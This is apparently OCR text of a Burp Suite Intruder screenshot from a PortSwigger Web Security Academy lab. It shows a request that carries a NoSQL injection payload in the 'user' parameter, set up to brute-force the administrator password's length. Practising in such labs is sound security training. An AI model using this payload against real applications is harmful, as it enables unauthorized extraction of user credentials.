 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3c003d045aeae68001088c006100bf.web-security-academy.net Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'%26%26this.password.length==§1§%00 HTTP/2
2 Host: 0a3c003d045aeae68001088c006100bf.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a3c003d045aeae68001088c006100bf.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
? Search 1 highlight Clear
1 payload position Length: 682